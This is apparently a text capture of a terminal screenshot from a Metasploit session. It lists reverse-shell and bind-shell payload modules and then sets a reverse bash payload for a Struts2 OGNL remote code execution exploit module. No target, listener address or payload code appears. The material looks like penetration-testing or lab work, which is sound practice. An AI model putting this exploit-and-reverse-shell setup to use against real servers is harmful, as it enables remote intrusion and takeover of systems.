 Shell No. 1
File Actions Edit View Help
54 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
55 payload/cmd/unix/reverse_php_ssl normal No Unix Command Shell, Reverse TCP SSL (via php)
56 payload/cmd/unix/reverse_python normal No Unix Command Shell, Reverse TCP (via Python)
57 payload/cmd/unix/reverse_python_ssl normal No Unix Command Shell, Reverse TCP SSL (via python)
58 payload/cmd/unix/reverse_r normal No Unix Command Shell, Reverse TCP (via R)
59 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
60 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
61 payload/cmd/unix/reverse_socat_sctp normal No Unix Command Shell, Reverse SCTP (via socat)
62 payload/cmd/unix/reverse_socat_tcp normal No Unix Command Shell, Reverse TCP (via socat)
63 payload/cmd/unix/reverse_socat_udp normal No Unix Command Shell, Reverse UDP (via socat)
64 payload/cmd/unix/reverse_ssh normal No Unix Command Shell, Reverse TCP SSH
65 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
66 payload/cmd/unix/reverse_stub normal No Unix Command Shell, Reverse TCP (stub)
67 payload/cmd/unix/reverse_tclsh normal No Unix Command Shell, Reverse TCP (via Tclsh)
68 payload/cmd/unix/reverse_zsh normal No Unix Command Shell, Reverse TCP (via Zsh)
69 payload/generic/custom normal No Custom Payload
70 payload/generic/shell_bind_aws_ssm normal No Command Shell, Bind SSM (via AWS API)
71 payload/generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
72 payload/generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
73 payload/generic/ssh/interact normal No Interact with Established SSH Connection
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set payload payload/cmd/unix/reverse_bash
payload ⇒ cmd/unix/reverse_bash
msf6 exploit(multi/http/struts2_multi_eval_ognl) >